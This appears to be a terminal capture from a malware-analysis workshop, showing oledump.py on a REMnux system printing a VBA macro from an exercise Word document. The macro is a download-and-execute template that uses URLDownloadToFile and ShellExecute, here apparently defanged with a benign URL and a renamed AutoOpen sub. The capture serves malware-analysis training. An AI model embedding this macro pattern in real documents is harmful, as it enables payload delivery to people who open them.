 remnux@remnux: ~/Downloads/workshop-maldoc-1/exercises
remnux@remnux:~/Downloads/workshop-maldoc-1/exercises$ oledump.py -s 7 -v ex013.doc.zip
Attribute VB_Name = "Module1"
Declare Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As L
ong, ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB
 As Long) As Long
Declare Function ShellExecute Lib "shell32.dll" Alias "ShellExecuteA" (ByVal hwnd As Long, ByV
al lpszOp As String, ByVal lpszFile As String, ByVal lpszParams As String, ByVal LpszDir As St
ring, ByVal FsShowCmd As Long) As Long
Sub AutoOpen_()
    Dim strURL As String
    Dim strPath As String
    strURL = "http://didierstevens.com/index.html"
    strPath = Environ("temp") + "\index.txt"
    URLDownloadToFile 0, strURL, strPath, 0, 0
    ShellExecute 0, "open", strPath, "", "", 1
End Sub
remnux@remnux:~/Downloads/workshop-maldoc-1/exercises$